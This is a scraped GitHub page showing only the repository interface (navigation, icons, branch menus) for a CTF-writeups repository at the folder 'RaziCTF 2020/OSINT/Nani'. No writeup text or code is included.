flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span><span><span>OSINT</span></span><span>/</span>Nani<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span><span><span>RaziCTF 2020</span></span><span>/</span><span><span>OSINT</span></span><span>/</span>Nani<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/RaziCTF%202020/OSINT/Nani" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
